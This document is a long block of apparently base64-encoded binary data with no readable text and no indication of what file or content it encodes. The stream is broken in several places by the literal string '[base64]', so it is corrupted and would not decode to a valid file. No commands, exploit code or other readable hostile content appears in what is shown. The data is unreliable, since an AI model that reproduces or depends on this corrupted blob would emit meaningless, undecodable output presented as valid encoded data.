vWFJ3kDlfsC6DPtkZzzPHY0zypnO7vVRLN9lLzfTYwJhRPi8088sL8NwnPQA0IBfh6l4s86IaUxrnXu/4zbTIRzzL/NI49cMOHhGmTR7IwEM5I1EAlwAFMhRQPgnUGMcYGAk9sLOdl/jYIKIggQJokEECUNAAEIIAlU2oQt2REQhAELoRZQACLgNCDk5gEhD4wRST0MXP5CC0Dcnohjkshzp2yI0e/jBIhEtFIxwBCUogcYlPcqITs0SQKurTigXAYga22EWLmIlNZxqJ3HA6NzGapAFiSONOfNiTYSSj/qiCy4ZO1miLVATFKl4Qg0BD8gIqLG5RRuETIKlwgxcMEnMLMOSVusI5r1TgAKRbS1tgAJcsACNVnxiWXqIRTX8xq1mEuNW2uDLLvYASADPgVblwGb3hPGB8qPxdaB6g2MUytrGNhZ9ehCc8ZiVTmZVQzShrmZo2qOaX21oBJjSwvcTEarCpDA1k4/obH4yWL4ellu/00obGVvZezYDrcGAnvV9WorHOY0wDFrCAglGBKV7wgXHDk4Tj+sBhMMgAW0iUAyVAgWL0OefGPvEJS0SCSXloZzsjqIV5KsieCODUg/a5TwqhQAUdCqgHzkJQGSAUCCgwyQXI4FBdmMIR/[base64]/pbEIAZxBzeYoddm2MIZzpAHj0VCCyTT4FYweN6U6XOfEZAACnCAA/jGN1QjsgAKgKBtGSyyLGN4IX9/NgcYxQgHPpjDIy6ao6YleCcJ9sQLLVFSS/ziwhtexzs23GGWls2lZouABmIw026mWMV0O/iLQ8IHoNK44TmGYxt9kohEjEIZjhikkz1gAiqkoSiJglQguWpITEE5LJ3yygUqcAEPoVV0WgYCFECRugw4ejaJHSUml/fJcDGLmbMrtL1i+404fyOYoCZNne8c2VfmWTeZ7TP5PGuXFawAt7j7TTWFBQIPND3ooRnzKKMhTENj2usNYG2zEsNo2HSaWUcH/i5H8PeUU58aCUtQAt6VAIQUlAjWE7vufWwtCEGwIQtaiIIQWKD4Ggyh8UOYQn/[base64]/QpQ+cCV3RzVm9JF0E8kWZMV3aPUYbPB1kEILU/gFAChBaNalLA6zOBF4gAICAGBxTYkjgXfDSvFjgARLPvVxaDaIGcrQdBiqPXdDEB7wAD9DdqYkHzOAdFCiBhvRAD8AMesAHAm2M4BFeFAQB1VHdCKwAB3RACYRhCbCAFgxCf2QByQyAAlxAddxTBAwEB20ew4DAB9yNtY1IDghQDliASfCAiqSez/gXDcmICoDBI+gC7eHIjjRDj8xeM3QDMfgCK9RBHWRNEtWbM3SDOZxD8b2DOuRblLxDhw3Ag2xJiJENAjzbCARB9CHURbTJRuCUwWFfwnnA9nWfwz1c+IWfLejJKIjBB2TE5GyVCeyAFcQBoiRCVk0KkyVS/[base64]/k0I3oSDlAIjFoovBRgzPAAiW4wZL8xy8A/p8mbmInbpgo7ptBVBEDKB+EPNsE0ABPIpRFoIVNwY1I4NRJ0OJO3SIu7sT3JdUuFtUwHM74pcFIBpIeWYH7GYUyRspWdVVwKQDJHdLJpZz+qQUKuJwMwIUgbGNA2mA0zU4A8FLOQaBn2AUrwAIZtJZgteDuMBM9ZqDwJNMsEE/NDYdmOI+ujNIBVlOsOAMLZp1dgIAnoN3RfQO5COdjiBn6OBM3WKRD6gX0VBNqMMYLbNUNhOQXjCRzTU5XYUkBxFSqLUF8xmTFVOEnCF7hGR5O4qQaZAEbDEIe2MGw9YcZRoIQJIgaNkAAYBAB7BMcLl8GtElPydcBnIAA2ddC/[base64]/ByHB1ZW0T0naUHGpAmk7NiFDMBDEhgkomWnJzjCoiXGAX6gY8TKmJGGM72DL/wG1KUPp0oHe2KFEcxdfDKFDxhBMDaZQcBhKqYAEnwBGMQnsPLBTHKMJUgC4WVB/[base64]/YKXiSxqSZ417shp8CACVQAjo+GqEOB6Qe515EAz/y41wx6j4+qqhKal8Q7XC24G6+gqa+qguCwCp4AteRatQyBtrplgHmzniqTyeCqqC6/mDTQgZ72lGpKcVSHBcOVA7oocABFIQEcIAE9ACwCqsYyAEdVOF+WIIgAAIdhIES9IAMpEAKiMAPBAEbBEK1DkgksACEnsyEZhCElNdThhhZgAQFbGhZgcqHpsAK4Y3VeIIuLANEtUhzfZEMLEEjrMLsuSW+3hu/UkIZCMIS3SUxtOXweQ2QJuzC/uWuGkTCRiyETGwYdgAHrADfoUUshhFkeixHLNyVYuk0bAP4+UTJdt+O9Rj78ljKjiYVUMEdoQRYCJea2h9YmIWTUuOV6exayVwxAMNv5Klt3MZc4SNv8tWfjkHQyqN6SgfUQnBdpWBdNSctaS1ftKolWWqi/[base64]/aopIqFf/lUA/7Kc/yIBIKBCqtAc2mYG/kM2HQIncGTZxSOgYGaM4yp1KmN05wgyi6UecwVDqqUai/[base64]/Q6yFQfwEvx08R28ienAIpxbCnvVEf8FCrT2DRkg/lCXBvd2MPhopfG/[base64]/[base64]/CA6TRBEEyuQyPJHsyBRJ9CL1S0JABCYnI0BNDAFmyBEIgAidCpd0fCIPwABKT06D4l/j2t1LCTRUwf+0x3G4mkgAZUwHXsDIs+gh+0Hg+ICujJgB/AQjeswz90ezzUQ5U8cj2AO1JXeFzygjP4KLlXyTuYQ0ap1CVfNYg7rOdg0XolaQdMgAiIwIpr7CiHdUjkjYxTJpfyGKG00RvpeFu/ciwDueTcUS2jpiFpzlghElkcQAaEQAZ8CMPAZg88+cxtzww8wHfW1QPMwG8QQ+5weZczNmNAZwvrnDyjfAMX9ppXwigBD6QiamLrI9OBdtHG8LZYwAOGc6JlQZ4LAp9jj5//OWITAg0GwBV4AmKz8LNIGrPoINxyg77M7V60AZoPttoiVxooheJoehzsgRjE/sFx4XDiysEahAEWZEEfgEHV7MEeMAIfmMIpxAIo+EckRMFFwEAFaFABbMAZvEEUOGsT9IEkRAIqoIIgyDewT6iwlxeW7KqxCxcFfNVMg8QbW24GXEdOjwEZkIGGdNPnBZcHnB4xnEO3x/63d824k/u+XvhQS4nXtDvT+KW8g/gUPeyIQ4B6TQCKjwAcf1GUtjjCgcQNeMLAv5FSMZWNJ7w05PjJ+rhQmOlVcFXlCNeTjZWRbw7nVIACHEAIRMDGMzkA2dAanEKqdGMF3wYGjKNxD2o3gDDJ19XRtjwpUTZAfPs2C0DBgoQEJlSY8EFBDAshRiQEIECliAorFZyV/[base64]/cjZun/HkdeDt5z58nXUqDlzxouVL3PrmsNb904dN27MRocPX7r0AfMHCJxnwABCewQIJHCYICJFDhkwLlzwoN9D/n///[base64]/mmAOvOYYy6AZHcpljq0SLiqYhTL8B1KClpNqyDTcZAqAqga5yCKSQrPjKrrLMQosRPmilY41bcV3DrF1jzWuvvmLJRJC12EIiCSUa/mMjC8dOiUwyV4IYIADMNMtMgM6wFY+0AcyLUTUZWzOgAiBgk6EBA2prwAOnPFjiD0oomeSPJZD0pLh4kPsnHu3W6fecf89xBpZXTHmED1OIuQ67frfrjhlmliFAAW1HA4209M5Lb733IHjPAfnoSwGFE/IT0OSTB+yPjwMZbBnCEWsZZRQJa6kZww85/FCaEJMZscRSEkFRRSN2cHFd1hawUWkcDVOAgRB+vEBIwlBAoYcj11CSSY8qiTMqTw8F4IGLvhw7ojYKUnOWUwWKFE2vv2GTVIjgvqgjPTsC86SSRoWIT79LulMhQIHIQ4sYgEhBgbABgFOigjwQQ3K8/hjxwAAP5shFcy3FrlugOGfAwPE3RRe9b6lEj7QiOQcXndNKShdd8IRSxxIsscbidVY+NqHD999954ORs3TnwxFTeuELlGAHoUOOL+RYgw5OABEkEEEEkSSyvlD5RATMqK1WNGw7ozg9Bb6tDVynZIRNNgtQY60/EMaog5JXKKljDCRNgYUaeOoRD+Ws41/U6MYBneELZpjCE47gQ6N00Y13MKxf7zBHOSCWi1U0jWLhUUB5znMA9rSnPQ6QwATmY5+R8QdlLWwhGDyBIAZl6EERKkUp4mCFUqRiFKUYxTCSoTMh8qxnJKqFieKQohUZwUUfOBr7aJQjpSkgRweg/hF7GGABqcGAakZCAhKytqRiVCBtc7NKTJyQRjU6gRB68pLe6Ca3gTyAbQOpxB3xiEc3lqpxdFsjp8z4OTfmDQCzEwioIvK3lXytJXmIQgx6kAIoMIEJFijI6dx0k3YlYQliYIQjVuEJzWnOEQbx3DfQNpKJBDIqXwKkQDKCFIKcMpAoAQAOwGKX4vFuE5vgxB/+EDxGNKpRspqVI1iBCuUFKxKCCOat6NCH6rlBEpHwi/JQEQjLTMta1BINZzxTAIodIDXoKuf6WHOCHORgZPGb3wdAsIQ6WAJefxjDEubgCV84A2Dn6IYziBFQXwyUGbpg4CocAUp9duMcFTzH/gW/o8FUNOIEFrCieCyGUY2th4QR8OgJU3ifirLQhSUFkBdiKEOdQcgWJkJRHG54QyAKEURE9NkRTyQ0KhDNaK2JERWnCNQdKcACECAAkDLARRTIIAU9QMIX6HCKJQUjB5dkJSEB8MqLhIRTV/ITSgzJSj62CVWNKwktpRLWM8FxIWRtKyITAtekBMqRkJRkHeoAhILI9SJoA4AHkuCDJHgSlKsYpeYixdeBqGoWDREr2VQVkcaKLRqaotNj21oQHOBOl2fZXS99yQlObIJWDyQmI1A7q00kU3mhyEQmLNEJSEACEIDoRCCq+Vq+8GUygDgA+DRzmWmFB1sIEKd4/g5gARB4YDU+JdBS26kuEPCAByD4QG8g4QcwSI4PntCFLwSqC/GK92HM8MV4x/[base64]/iu8YqJ2Drw7RfJ2+9pIuOIUneiEJD7hikhEIhO75R4qsBCaaeFIuJchbgGMe9zRZICTS+DBE31qgAacoGowqEADcDCHNYBBNy+4gQ++cgUxFPp46DWFKXKRXl/AYqC+UO8reJFsXhADoMSY7yoaMYeveMEHOEhCEuyzX/L8t2IEAHUEDFzgEyZ4wSQj6YNLCgJHeGIVrRiGSh/0swuXohZA5PCHPGxEEAfNCirCQYuceLT9NAB9KAaqBa4ImhefIL8pcPgXpecKHH+iIGaLSjQq0YYZtDmycwNbkvm4uCfBeSGRcutE3JoQJwyyISlfK8jx5LmJSLmOiy2IG64c/oMYaFkQdYjUneOGpcDi2swK9YQoNYcDP3GE4yEh+ZpCgslo2HImQHdTnvfM57P4+c+9DPQwUztMQyvT0plAhSvQHmlXTGZ7uwWFKz4BBG9ymtOh4cx7jLst9ozhEQXjwxVwACP2ocsAIFiqfkHAh0c8whFiwPUeiGmWXZ/ZE7/+dbAfZmxkG5sVne/8KU7R+VfowhONiENgcbAb67YLN9jWr0VLs63xeAbcJpQASFFInxWeG90u7O4qVpGKdk+4iCUahYUgRETl9+ymOF1EElU04p62JmkGv4yOrAgaHQUpv5F0Khg50QscA8MgexwIIZyw8S31pCDml+yXTrB0/r8CgBKWjAkmMZu3k1OkKBg4HZ0vS07sBCTqaLKkLKzoTAPyIOd2DgrKAK/iDwDwLyLmBACGTrA86cyAD+k0xwO8bCToLACewumeTiA4LgBGYuoM4gJiwuqiwpZ4IOt0R7W6rrRSy1FSy894AdGU51nQ7gfZbnl26+xOQQPmju48zdNAbQlBowAgwA9eIaCIwRdMgQ+SAATOhfAsQMau7QoqT7xKT/gQKtrmQHIcZScqL9jEy/JMYRIm4ddm6xH8wFbe4r5S70X+wyne4i3oJdtgL6O8rbjEDYUIcT5EQAPMrfdMyimWoJdkZhRWAUIWhKUkhEReZvl4hqXk7fnC/sLfAK7EUgOKbiTFLsM8lKYBgmQwesCLpIcVxA/HyCiromFtnAAD3AZNYAAeYKCM3ITOFAAWqooiZjFSlgAWKEHkRE4CSQ4A9y8AkSwr2uAWXU4gLOtTCOEasXHmsvEavapxtvEaRecbncBtymABsSxxHLDngrHJPudLGsAH4JEHfKDMzqywNpC+OAcDZrHNMgcESLAE3bHiZmEWqE4O1MEHuKQEvwHrXmUG/SzQaCXs5iBWGmVldtDtJOPsfhAIJ0MIY+HsAsECkHAkceTu3gM0CIAB/IAYqKGAnOEV/OAKveUCcoCTwGAOTKHYNKgVNMgRGmGYylAOGgUNj27x/vzgKOeQDumFB+7wRUDAaExmDMBgDKQSDFovBwjDAirAMDAG1AjMhCZgAzpgLHPvELVIEUvKKWBgE3hoFFDrEe2NpV4m+S5xLj9s36BvRf4NKr0lNVKMFAXAFG3kAISEB2QgCWQACZRgDTjBFcSISfRKbBjHAC4ADEzBHODhOMBgr/KoMysB/dwGEmABFkROdAriF0cTFiDhfkZQbNjoG2EzG8cxJOBkIG3Tr9rANm1zNrOK6tzmAdoANtug6RinOI0zJFLgDswxy7BgyyiBDrxsjaSzFreCBFTgOuVxsMysHhMKlFpBKPaqzcSgvJgBK2LnPNEzPU2zIHTB5NpM/g7eIT7fYQTVsz7VM1KM4Ao6a1dyECKFh9AmkiILzRMOze0mYyMRtCOVB+6wgABIkiRJYwk7w9uYwH/[base64]/+gRiOcyvGIDUfYSYoITUZdRKSsVAhNVILogH8QAYKNQc4/idSb7FQDyAGgkA57yAIViBxsCALssfnINU6r3NVcW3XUmsnEsoTkuBJxGAZlqG8WFBSw6YB3kEXZoIP5DM+5UBXGYcHXgVW+FMOdscGAVR3KrIVTsHSfPAUEBTtFLQvGC0GqOhB6+6b7g5bGCAHWKEl/wVDTU31buAGkmAq6cAPKu/XGsgnTdRVjnUsroDa/i1GX2Rfn/RkTMAEPOBfBTZXCFZHqbIq9xAMgGAFVoAGOqAGWqADxLIDOEACmlQ/Ag5KB6QCvGATgG8VRgERDmFkSRYRLMRLwdRnxhTEckrEcIDESixGUGMUo4jTeOT6aoRKh4QHvi+aOgEUHpNJ/pigKXKADCDhF7yBHQB1afFFUHfxOC2AEpwBOqIjGAuiGBk1a5fgUSXVAurA/[base64]/mClB3iAxz9pxRE2QX45gbbYIAogtgMmAEn1NwIudj/8g/cW0cQaYFIOpBVWYUtFFg4YeGQXwUIqUUwvRExrhkxPxEyjr2hcxAScq/qmiO5+S4po5ACkxouUAAzo4DEyQYzwFMckrhpguBq8IWmZNlAFFR4egYt0eIe5iJMmARqoNoiZgODAIGuNeDQfYQnya4l99G2dOAf8YDQnYTaCKj8I74pPgAmWoAECoAL8YBIgAa/qwA/Ytm2DlNVkQG0pgZ7WGF7c+I3fOAuCoAyUcwpYgANYIAu2zH7e2A3hZRIoQRCC4FPN0XCb037wCgvWaZENgO4WIAEeVwUe93F5/kDXiKkMzRAvVmEJQMAHKKVzb7W8uLM7je7oWsHyDiuVmaEc1KGV38ETrmAJmkF1g/W8xAuUc4EPbkAzwqZaAgAE9PNYZzDsbhd3BbS7fuXSGA30qrUj/QLu1IAAGpl4KcbTArEAMmAMjq0K6WV6k4Bed619TWsJvKCcvxceIzdfW+QFNPgF3Nmd91VGn9IF6PlfXUBg8Tmfocl9f6fr/mzx3pUVTkES3OAJaMBIW6AEKlZv80M/GrrBek9+qvSAQVaBRfYQGvgQFiGmjk+CjYhMkSgvqeBl4RnVRPGDcYRHQiOKFEBnr6YH1gAKpGnSpgrHoAEaYjiGZ1hpa1hQ/n3ap/ElHm46p2E4iAXmiJE6qZV6qY9Yvf5YjGcLEtxQjPEKXizBEu6Amq7aqq96q+mpq9nYjSVBjuk4q+84j/cYjtVakAk5VA2ZquHaDRNgruk6AUBgkid5NyrZDO0rDlzFzDgwF0A5lB+mGbzDO+LrsMthsVu5sR37sRubliV7srljGbIkMyhiU305MzxAP2UQd1HLmCtXDJwVmQ10mUGPWjfSmSfjE7QVXVIaCcfDeC8jEDMAio/yeaW3e3FjtG/yQ2ctN6qt2tLZCNLVCIwbuXEAuZE7XddZRp2bnel5uu/ZnvP5X/kZePwZtB6h8o7u1z5PEMogCDiALCVA/gO0qGQeGqIfrDUA64BbIRUsWoExmoHtOw5GwaNrpofKtBP1EmZRLRRRzGZH4/quT2quBgnAoAkAIRBoGseYZKiJeqdruGl/+sKPIx68gahj2Kh/galBPMSZ2qnjJYyjWqrDWIwBeY2x2g3uwKvBuqtZHKzFWo6zYBCyugbwWI8TV63hmK0JVwjeGq7xyg0noa7rGq/zeq8dhZjuq5zjAC8CG5TJM7ER28oXm7Ehe8tdWR0o+8u5oxkue7OHArN9mQIot161TrQrt3Jxd0CT+VlSe8458plRQRAQjja4FaPCIwkHIItQoJOuDR6lt9SWQD+XoHL38AqIO50jd0Ug/p0K+m3S+22k1Zm5Ixe5d2AHqNu6Bba6sTu76WC7e+ld4dWUcaHz4I4NhKBiQwC91Xu929u5nOIEUgqBQ3a+SZZkE6FLJbhmWNZMlWgvZ5R9BJxNYzvZdYThemAxGfwTJg3CIxyndXqGabinMRzDNZzDqf2moeOoRTzcw/3Y8AdeqHq2wFiMBaETPoHF3UCrY1zGZ1ze4WWsWUALXHwKdByte9zH3ThwBzcS8kDIdy4LiLzI5RrJ7VrJJ3mv8eInh+m+pJewRmmwyZMZDBuxuSHjs1zLuZzLwXyy1aEZcMAAyPwWfXkB5lHNkVW060LXQNu0+0LO55yZrdVZ4A4K/[base64]/36PAOf3djQUhCgL+Dgg+BQz+4I28ART+rlV1VSWZBCr5DHVCJ8rQr8ts3Q6Lyssr4w9b+7NcHVj540E+5FXX/vtL3syrxcs22wCMoM1jl80lh/r3gCy2rjE/[base64]/eVLZqjSpViuSeOGlUrsSx48WHxWbPLlggELLAyQoYMjxYWeCBEzB6KGmihg2qQJ+AQQtWrBi01dCqufYG2xu7eLT/2b6NO7fu/n/x0MF2XQ1a6tSsqTn7BSu58uXKfzl7/hw5LOdSqVm/bry61Oi/unv/jvyToDqA6pg/b56SJUugLLlxM2i9/Pn016un9OqVpCwshkwZMkQNHLCQRRmCUIJgggoiWEcQNbhxxx1BrABEDlmgh94kGjaQQIcekkCCCiKOOKIPV3jUSIqOONIIH3OIIQYjjXiSS43L3LgMMzrq2Ewz3PzYo4/clEMkkeociWSSSi6pzjtOPgkllEfyYEAAVgJgZZZYZsnlB3F8CWaYe8ghR0dmwghjHF984YUPPsQxJienuNKJK6i44sopeu45J56ooAIKKp8EMcBAAlkmkAECGDCQ/[base64]/dUV/PPVOyX38BBjhgFGVIsmDSlAji4BR3uMHCCjHkgAWG52k4/slZHnYYIolemziHjCqusiIfjMzRyKg12ojjjjz+CCTcRc7NZN1MRon3O+p0k0SVXGoJwJZ/N3AFmmmiSWbiZmqU5pqOf0EmJ510AkideOrZCZ99/hmoJBn0e8Ch/fZ7KKOaHYRAQpL224ClRvBAhQ8YwenRKKmQuvappOao4zK5p1oLrK+26wWtbh7v0kw24dRrr8IO5daw4KpiLLLLOuUUs1D9sho61bgSQ1bVWrtVtmRxi1YFFZx1AR/gKqPMMPKfa8v8eo27bkqFrWTETC/8z5jGPOZe98qXvg41mX8FbGCBiMQnSjMc4rDMYbOpzcQuaJuKVaMYsuhgKELR/[base64]/[base64]/AAISklhkJjIRiTxpDk+RxOHnBnJJTE7GAIydTEEMUoDI/g4gUgpogBcKN4ow6ghuQyIS3F7Ztt7N8lTAg1VJ9sdLH7gEB798wa5cIMxhqqJYSFGKJ0xhlGQus5m6YMUznxKVqaBjuK6QwTUvUIFrqq8C3fQAc5s7FvShr31ukV/81IlOc90FMOyC57uogAP/2TOAjrEXAfmJyUkdoAICRYISQgMI0oAigqph2MkqGDGITqw3FA3hRS9xiYuGAhgDBoZ0TmiylDkswShrWEMt9hoGK9hi0IBhGcrwHgzfIT6gSOnO/kqflEaiwz4DGn+AOFOZEshAOE2QIIQARCT6dAVNhOITJ1HUrSHVayBSQRIK51QVjWoVRcEdVUO7I6xm/nWr5ehqV9voJHXwoQFjvZJZz+qBwqGJcWAYAxji4IXLfiGPdLUrHWQWM5z5FbCCHSyeFhkJQoEOX/9krOk0008CICB1CTkACDziiFxwlslF+tEr14ZoWqJqFB8ZCWGuMKuVUIEiL4lIa18L29jmxFhIKQqykIVMZe5Wt8l0ZnChMVx0PEMJJ6jmBY6LXOaqL1uylm4D1sdcHtwOu+rUbroC493vhpee/1OMvOblmMmYN70MEV2zK1upzrxXDTILBCoUqrAHw+Yc9JjHPfgB7nCLe9zkLre5z43udKt73exut7vfDe94y3ve9K43uq1BCyL8jY5yDAAFLqtlLnv5/gvhxYEX1mS4Lq+BDjGTWZ3gvEg8fcLNcHYDBEB3ydBNSgGKYqxkDpBnBERgzwg4AA9wx4zOEvqzh86F7nSXihQ1+ktpuELxZsWS/oX3Bv37ZT0xnWlN46LTpvg0qE1R6mY9cxelJvUuevEM4bKDHdXAQqutCeuuVCos2GKurc+ivguAoRGp4vU6xfUXYBNmf0aQJz2JPV7y5lOf+XJ2Jm8d0IDRgdoyg+BwgqPtccjD3oQvvOEPj/jEK37xjC+3NfRt5StziQI8yIgg2woGL/DABzy4AQ+44DgxgIGPZ0ZzX1kKZ4lTPBKWkDNBEqtYjitqk5wcQAEQ4AAHIMAC/nEArco9y9lW9o6WLDIbSOYwmDhcAdKRznn/5kmTmtQE6MHUtAmGXj2jD73pu3jK0pvuzKc/o3tT90YnUNDqDIyPfM8tn3PN4vWzOHe5yxV7I2zHF/r1ZRS/ZtfardB28jQTb1dsxzYv3VQvClBU54UodScQeNdeYUBt1BYI8/V32uYOjaeBG8iBHeiBH8iBRFBWkpclFGAEl5VHY/JHYeYFXOADRwCDXCCDa8JHfWB6EBdYrjBxq3cHnyMAoZNxirUos3dnAgFZBZB7DpABjcAMNVJGLAdaihZzLhJIy2dzhoFzz6eFRRB90id91GcCQWd92qd9obZ038d0Sed9/lDXMOgwdejgCinQaq5GPl6hTfTHFc51a2B3a/QXdjwgB3zAKvdzF/ynLovwf/LEEgI4gAQ4XgKkT3bHT/9UKe2lBGHQB2rQB3WiUAsTGxkIgqEoiqNIiqW4gfo2gn+zADeAEZZHV3IgBl9wBY7jBTBoizLIBWjQBYrQBzZ4UA6kSJIgCZOTOXryZnEmKQUBew2xELP3T4cCWbjnADlAKqMiS6NFWvd3NoxQhTZHK86nhTtQBEVQE+NIjl44fcvzWtbXK5+2W9iHTN73feBnar/wDNUwXG8YCymAfidQh18ha7EWdurThwTph/R3ATwQI6zCKr/GXXuwPzi3iC2h/[base64]/imUgTAIMQMJxHgKSykJIQCVUakQk9EvREh79/JYIgcGL7IEYROWYvloYZZLN6dzwyZ9atmW59iWN6GOb2l9u4U92OcJc3mGvkWPzgItblgP7IAOwAAEKJABgRkWgolcAHmY/7l1X+BFoCIH3PiYEjmRAWgEN9BaxnZP5ZWAzKmZmxlQAONeawCaa9AJFihBKrmaHwqiISqi4DaT/PaasWkFOLllh7MRaoKbuuibQTmUmtBArCcINFOMDyQJMbA6/RSVGzeVVElABGF7ELAEV5AEP5YRNXcFheEFWLiIWahz89SWVWql5fmWzBNb6Jk98ah085hMuFBq8Cl181mf/[base64]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[base64]/[base64]/D4tGHn3tgTTV2r+jRjR590uonH9AwmwcfeZINjPXAoA2dVsX8ofX5e6Ln53W17vFn/PHbIl97/n7wYa0vfMAvDbDIr/oW3AACODm55cxtLmQOp+PDuj+0CxDciVcBBXFALIABCCiAQAhS8K+AVeAAPPHPABiwsIURQIMIawAIMNQhRvCBI44gYUb4MIeX3SBCHaMC/[base64]/lmRx7F+pxW0HAZW8Thf58SiOq1Qz3xYKaVs6pIW730vLa6SS/n+EY98uJKV5HOlPzKDj9S4cnlpCdZd4tGP24XyNv3QB2imBxqsgO9Yw2PLaXADm3wk7zZ5mRY05bKX94HKlfHjx3DmF5wALMAIPsCf/pjzhRtuSF3rCqAACWhAQQCCDEzIQQY0EAENZMAC7xGKUHRyHwZosAAXTNgJeCAdRjBiFB5h0yrQ9FFP3GgTYvABDlZohBbSM0JFYGnJCkQuL/jACEY4WU1+eFMeBhFGrCBiz/6wI1wELYlAUmKRelGVKDKJHcUQwgScesUsanEgBwkjF68GRi5xaSKq/uCqGdPopja+aRnLmMZYl8EMZph1JB8ZxSgWsQe6peFuNvHjTwQpSAkGkigp4IAOavAGLQCiD4AIhKOQEoZeFAMYmezW9bZ3GnpsT1adTAteDJPK2WjlVsrDlisFQ5dUgmoesDqfPzwLy6zI0i1ZsQ2oPpOWU/KjLd5rzCbbkpn1KS+0zWzL7ELrKnmc5lq3Gd5VtLmp4eEjVXLZ3VXEuV